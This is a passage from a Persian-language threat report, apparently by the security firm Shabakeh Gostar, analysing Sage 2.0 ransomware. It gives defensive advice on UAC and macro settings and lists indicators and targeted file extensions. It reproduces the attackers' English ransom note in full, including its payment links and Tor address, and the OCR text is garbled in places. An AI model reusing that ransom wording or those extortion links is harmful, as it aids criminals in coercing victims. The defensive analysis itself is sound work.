علاوه بر ایجاد فایل اطلاعیه باجگیری ؓ' با نام Recovery\_<3-chars>.html! در هر یک از پوشههایی که حداقل یکی از فایل های آن رمز شده است پسزمینه دستگاه قربانی نیز تغییر داده میشود. ) شکل 1(

مشابه اکثر باجافزارها، اطالعیه ضمن ترساندن کاربر، قربانی را به پرداخت باج تشویق و البته راهنمایی میکند.

 $1 \le 73 \le K \le d$  kyNmpWZsOYRWspV-L8WmqQqzAkvTNSNWvx-Kk4r559UfXEt

===== Need help with translation?? Use https://translate.google.com ==<br>\*\*\* ATTENTION! ALL YOUR FILES WERE ENCRYPTED! \*\*\*<br>\*\*\* PLEASE READ THIS MESSAGE CAREFULLY \*\*\*

All your important and critical files as well as databases, images and videos and so on were encrypted by software known as SAGE! SAGE 2.0 uses military grade elliptic curve cryptography and you have no chances restoring your files without our help!<br>But if you follow our instructions we guarantee that you can restore all your files quickly and safely

To get the instructions open any of this temporary links in your browser:

http://7gie6ffnkrjykggd.er29sl.in/login/AajoCkPTbc1ATMNWL\_qGTS5Olu90HZuUrhSoFVXNM7oGtFIPHzWc6GPA http://7gie6ffnkrivkggd.rzunt3u2.com/login/AajoCkPTbc1ATMNWL\_qGTS5Ohu90HZuUrhSoFVXNM7oGtFIPHzWc6GPA

This links are temporary and will stop working after some time, so if you can't open these links, you can use TOR Browser The TOR Browser is available on the official website: https://www.torproject.org

Just open this site, click on the "Download Tor" button and follow the installation instructions, then use it to open the following link: http://7gie6ffnkrjykggd.onion/login/AajoCkPTbc1ATMNWL\_qGTS5Olu90HZuUrhSoFVXNM7oGtFIPHzWc6GPA

\*\*\* Please be sure to copy this instruction text and links to your notepad to avoid losing it \*\*\* BuqPM3ITqa1\_JHcqhDnvJ3qdvY0jZzk0HkxzhXlMwWPTK1

شکل :16 محتوای اطالعیه باجگیری 2.0 Sage

Symmetric-key<sup>"</sup>

Command and Control (C2)<sup>17</sup>

**.** 

Ransom Note<sup>17</sup>



سایت صاحب یا صاحبان این باجافزار از طریق شبکه Tor قابل دسترس است.



شکل :17 سایت صاحب / صاحبان 2.0 Sage

در این سایت بخشی برای پشتیبانی و راهنمایی قربانیان در نظر گرفته شده است!



شکل :18 بخش پشتیبانی سایت صاحب / صاحبان 2.0 Sage



#### نتیجهگیری

نمایش پیام Control Account User در زمان اجرای 2.0 Sage بیانگر این واقعیت است که این باج افزار هنوز به آن درجه از تکامل نرسیده که در ردیف باجافزارهای پیشرفتهای نظیر Locky و Cerber قرار بگیرد. اما قابلیتهای موجود در 2.0 Sage نیز میتواند آسیبپذیریهایی غیرقابل جبرانی را به سازمان وارد کند.

با توجه به عدم تغییر روش انتشار این باجافزار، با رعایت چند اقدام ساده زیر میتوان سازمان را از گزند نسخههای عرضه شده تا به امروز Sage ایمن نگاه داشت.

### 1 اطیمنان از فعال بودن بخش Control Account User

.شود داده قرار Always notify me حالت در User Account Control Settings بخش



شکل ١٩: تنظیمات بخش User Account Control

برای اعمال این پیکربندی بر روی تمامی دستگاههای سازمان از طریق Group Policy میتوان از [این راهنما](https://technet.microsoft.com/en-us/library/dd851527(v=ws.11).aspx) استفاده کرد.



با توجه به انتشار بخش قابل توجهی از باجافزارها از جمله Sage از طریق فایلهای نرمافزار Office حاوی ماکروی مخرب، غیرفعال کردن بخش ماکرو برای کاربرانی که به این قابلیت نیاز کاری ندارند با فعال کردن گزینه Disable all macros without notification توصیه میشود.





شکل :20 تنظیمات امنیتی بخش ماکرو در نرمافزار Office

برای غیرفعال کردن این قابلیت، از طریق Group Policy، میتوان از [این راهنما](http://newsroom.shabakeh.net/17916/microsoft-macro-blocker-added-to-office-2013.html) و این راهنما استفاده کرد.

همچنین توصیه میشود ایمیلهای دارای پیوست ماکرو در همان درگاه شبکه مسدود شوند. بدین منظور میتوان از تجهیزات دیواره آتش مجهز به این قابلیت بهره گرفت.

## 3 احتیاط در زمان باز کردن ایمیلها

آموزش و راهنمایی کاربران سازمان به صرفنظر کردن از فایلهای حتی کمی مشکوک و باز نکردن آنها میتواند نقشی مؤثر در پیشگیری از اجرا شدن پیوستهای مخرب داشته باشد. برای این منظور میتوانید از [این دادهنماییها](http://www.shabakeh.net/infographic/) استفاده کنید.

## به روز بودن در خصوص روشهای جدید باجگیران  $\boldsymbol{\zeta}$

نویسندگان باجافزار دائماً در حال تغییر و تکامل روشهای خود هستند. با مرور اخبار و حضور در <mark>دورههای آگاهیرسانی شرکت مهندسی</mark> <mark>شبکه گستر،</mark> از آخرین روش@ای مورد استفاده مهاجمان آگاه شده و سیاستها پیشگرانه لازم را اعمال کنید.

**اشبكە5ستر** س

## پیوست

#### الف- درهمساز نمونههای بررسی شده





- mbfce24rgn65bx3g[.]er29sl[.]in
- mbfce24rgn65bx3g[.]rzunt3u2[.]com
- 7gie6ffnkrjykggd[.]er29sl[.]in
- 7gie6ffnkrjykggd[.]rzunt3u2[.]com

#### ج- پسوندهای هدف 2.0 Sage

.dat, .mx0, .cd, .pdb, .xqx, .old, .cnt, .rtp, .qss, .qst, .fx0, .fx1, .ipg, .ert, .pic, .img, .cur, .fxr, .slk, .m4u, .mpe, .mov, .wmv, .mpg, .vob, .mpeg, .3g2, .m4v, .avi, .mp4, .flv, .mkv, .3gp, .asf, .m3u, .m3u8, .wav, .mp3, .m4a, .m, .rm, .flac, .mp2, .mpa, .aac, .wma, .djv, .pdf, .djvu, .jpeg, .jpg, .bmp, .png, .jp2, .lz, .rz, .zipx, .gz, .bz2, .s7z, .tar, .7z, .tgz, .rar, .zip, .arc, .paq, .bak, .set, .back, .std, .vmx, .vmdk, .vdi, .qcow, .ini, .accd, .db, .sqli, .sdf, .mdf, .myd, .frm, .odb, .myi, .dbf, .indb, .mdb, .ibd, .sql, .cgn, .dcr, .fpx, .pcx, .rif, .tga, .wpg, .wi, .wmf, .tif, .xcf, .tiff, .xpm, .nef, .orf, .ra, .bay, .pcd, .dng, .ptx, .r3d, .raf, .rw2, .rwl, .kdc, .yuv, .sr2, .srf, .dip, .x3f, .mef, .raw, .log, .odg, .uop, .potx, .potm, .pptx, .rss, .pptm, .aaf, .xla, .sxd, .pot, .eps, .as3, .pns, .wpd, .wps, .msg, .pps, .xlam, .xll, .ost, .sti, .sxi, .otp, .odp, .wks, .vcf, .xltx, .xltm, .xlsx, .xlsm, .xlsb, .cntk, .xlw, .xlt, .xlm, .xlc, .dif, .sxc, .vsd, .ots, .prn, .ods, .hwp, .dotm, .dotx, .docm, .docx, .dot, .cal, .shw, .sldm, .txt, .csv, .mac, .met, .wk3, .wk4, .uot, .rtf, .sldx, .xls, .ppt, .stw, .sxw, .dtd, .eml, .ott, .odt, .doc, .odm, .ppsm, .xlr, .odc, .xlk, .ppsx, .obi, .ppam, .text, .docb, .wb2, .mda, .wk1, .sxm, .otg, .oab, .cmd, .bat, .h, .asx, .lua, .pl, .as, .hpp, .clas, .js, .fla, .py, .rb, .jsp, .cs, .c, .jar, .java, .asp, .vb, .vbs, .asm, .pas, .cpp, .xml, .php, .plb, .asc, .lay6, .pp4, .pp5, .ppf, .pat, .sct, .ms11, .lay, .iff, .ldf, .tbk, .swf, .brd, .css, .dxf, .dds, .efx, .sch, .dch, .ses, .mml, .fon, .gif, .psd, .html, .ico, .ipe, .dwg, .jng, .cdr, .aep, .aepx, .123, .prel, .prpr, .aet, .fim, .pfb, .ppj, .indd, .mhtm, .cmx, .cpt, .csl, .indl, .dsf, .ds4, .drw, .indt, .pdd, .per, .lcd, .pct, .prf, .pst, .inx, .plt, .idml, .pmd, .psp, .ttf, .3dm, .ai, .3ds, .ps, .cpx, .str, .cgm, .clk, .cdx, .xhtm, .cdt, .fmv, .aes, .gem, .max, .svg, .mid, .iif, .nd, .2017, .tt20, .qsm, .2015, .2014, .2013, .aif, .qbw, .qbb, .qbm, .ptb, .qbi, .qbr, .2012, .des, .v30, .qbo, .stc, .lgb, .qwc, .qbp, .qba, .tlg, .qbx, .qby, .1pa, .ach, .qpd, .gdb, .tax, .qif, .t14, .qdf, .ofx, .qfx, .t13, .ebc, .ebq, .2016, .tax2, .mye, .myox, .ets, .tt14, .epb, .500, .txf, .t15, .t11, .gpc, .qtx, .itf, .tt13, .t10, .qsd, .iban, .ofc, .bc9, .mny, .13t, .qxf, .amj, .m14, .\_vc, .tbp, .qbk, .aci, .npc, .qbmb, .sba, .cfp, .nv2, .tfx, .n43, .let, .tt12, .210, .dac, .slp, .qb20, .saj, .zdb, .tt15, .ssg, .t09, .epa, .qch, .pd6, .rdy, .sic, .ta1, .lmr, .pr5, .op, .sdy, .brw, .vnd, .esv, .kd3, .vmb, .qph, .t08, .qel, .m12, .pvc, .q43, .etq, .u12, .hsr, .ati, .t00, .mmw, .bd2, .ac2, .qpb, .tt11, .zix, .ec8, .nv, .lid, .qmtf, .hif, .lld, .quic, .mbsb, .nl2, .qml, .wac, .cf8, .vbpf, .m10, .qix, .t04, .qpg, .quo, .ptdb, .gto, .pr0, .vdf, .q01, .fcr, .gnc, .ldc, .t05, .t06, .tom, .tt10, .qb1, .t01, .rpf, .t02, .tax1, .1pe, .skg, .pls, .t03, .xaa, .dgc, .mnp, .qdt, .mn8, .ptk, .t07, .chg, .#vc, .qfi, .acc, .m11, .kb7, .q09, .esk, .09i, .cpw, .sbf, .mql, .dxi, .kmo, .md, .u11, .oet, .ta8, .efs, .h12, .mne, .ebd, .fef, .qpi, .mn5, .exp, .m16, .09t, .00c, .qmt, .cfdi, .u10, .s12, .qme, .int?, .cf9, .ta5, .u08, .mmb, .qnx, .q07, .tb2, .say, .ab4, .pma, .defx, .tkr, .q06, .tpl, .ta2, .qob, .m15, .fca, .eqb, .q00, .mn4, .lhr, .t99, .mn9, .qem, .scd, .mwi, .mrq, .q98, .i2b, .mn6, .q08, .kmy, .bk2, .stm, .mn1, .bc8, .pfd, .bgt, .hts, .tax0, .cb, .resx, .mn7, .08i, .mn3, .ch, .meta, .07i, .rcs, .dtl, .ta9, .mem, .seam, .btif, .11t, .efsl, .\$ac, .emp, .imp, .fxw, .sbc, .bpw, .mlb, .10t, .fa1, .saf, .trm, .fa2, .pr2, .xeq, .sbd, .fcpa, .ta6, .tdr, .acm, .lin, .dsb, .vyp, .emd, .pr1, .mn2, .bpf, .mws, .h11, .pr3, .gsb, .mlc, .nni, .cus, .ldr, .ta4, .inv, .omf, .reb, .qdfx, .pg, .coa, .rec, .rda, .ffd, .ml2, .ddd, .ess, .qbmd, .afm, .d07, .vyr, .acr, .dtau, .ml9, .bd3, .pcif, .cat, .h10, .ent, .fyc, .p08, .jsd, .zka, .hbk, .mone, .pr4, .qw5, .cdf, .gfi, .cht, .por, .qbz, .ens, .3pe, .pxa, .intu, .trn, .3me, .07g, .jsda, .2011, .fcpr, .qwmo, .t12, .pfx, .p7b, .der, .nap, .p12, .p7c, .crt, .csr, .pem, .gpg, .key



- http://newsroom.shabakeh.net/18258/sage-2-0.html
- https://tools.ietf.org/html/rfc7539
- https://www.bleepingcomputer.com/news/security/sage-2-0-ransomware-gearing-up-for-possible-greaterdistribution
- https://blog.fortinet.com/2017/02/02/a-closer-look-at-sage-2-0-ransomware-along-with-wise-mitigations
- https://isc.sans.edu/forums/diary/Sage+20+Ransomware/21959
- https://www.tripwire.com/state-of-security/latest-security-news/sage-2-0-ransomware-using-malspammacros-infect-windows-users





# شبكەگستر

شركت مهندسی شبـكه گستر كه در سال 13۷0 تأسیس گردیده، اولیـن شـركت ایـرانـی است كـه در زمینه نرمافزارهای ضـدویـروس فعـالیت تخصصی و متمـرکـزی را آغـاز كـرد. در ابتـدا، همكـاری مشتـركی بیـن شركت مهندسی شبـكه گستـر و شركت انگلیسی International S & S )تولید كننده ضدویروس مشهور Toolkit )آغاز گردید. در مدت كوتاهی، با فعالیت شبكه گستر بهعنوان نماینده رسمی و انحصاری International S & S در ایران، بـه تـدریج ضدویروس Dr Solomon's Toolkit به محبوبترین ضدویروس در ایران تبدیل شد.

پس از خرید شرکت International S & S توسط شرکت McAfee در سـال ،13۷۷ شركت شبكه گستر نیز مانند دیگر نمـاینـدگان بیـنالمللی فعـالیت خود را بر روی نرمافزارهای ضدویروس McAfee ادامه داد. در حال حاضر نیز شـركت شبكه گستر بهعنوان فروشنده مجاز (Authorized Reseller) در منطقه خاورمیانه، به ارائه محصولات و خدمات درایران اقدام می نماید.

در سـال 1384 شـرکت مهندسی شبـکه گستر مـوفـق بـه کسب نـمـایـنـدگی رسمـی و انحصـاری شـرکت آلمانی Astaro، سـازنـده .<br>محصولات "*مـ*دیریت یکپـارچـه تهـدیـدات" )UTM – Management Threat Unified )گردید. به دنبال رشد چشمگیر و موفقیت جهانی محصوالت امنیتی شرکت Astaro، در سال 1390 شرکت Sophos انگلیس، اقدام به خرید این شرکت آلمانی نمود. به دنبال این نقل و انتقال، شرکت مهندسی شبکه گستر بهعنوان نماینده شرکت Sophos ادامه فعالیت داده و اکنون محصوالت Astaro سابق را تحت نام جدید Sophos و دیگر محصوالت امنیت شبکه این شرکت را در ایران عرضه مینماید.

از سال 1391 نیز، شرکت مهندسی شبکه گستر عرضه محصوالت ضد ویروس Bitdefender را بهعنوان نماینده و توزیعکننده )Distributor )رسمی در ایران، آغاز کرد. عرضه محصوالت ضدویروس Bitdefender در کنار محصوالت امنیتی McAfee، پاسخی به شرایط و نیازهای متفاوت کاربران و مدیران شبکه است. ضد ویروس چابکتر، مدیریت آسانتر و محصولی مقرون به صرفهتر، انتظاراتی بودند که برخی کاربران و مدیران شبکههای کوچک و متوسط داشتند و با عرضه محصوالت ضدویروس Bitdefender، شبکه گستر به نیازهای این بخش از بازار پاسخ داد.

شرکت مهندسی شبکه گستر افتخار دارد که مجری برخی از بزرگترین و طوالنی مدتترین پروژههای طراحی، نصب، راهاندازی و پشتیبانی محصوالت نرمافزاری ضدویروس و سختافزاری فایروال در کشور بوده است.

این شرکت علاوه بر خدماتدهی به هزاران شرکت و سازمان که صدها هزار کاربر را در کشور شامل میشوند، دارای شبکه نمایندگی فروش و پشتیبانی **9001:2008 ISO** در سراسر کشور نیز میباشد.





تهران ۱۹۶۸۶، خیابان شهید دستگردی، شماره ۲۷۳

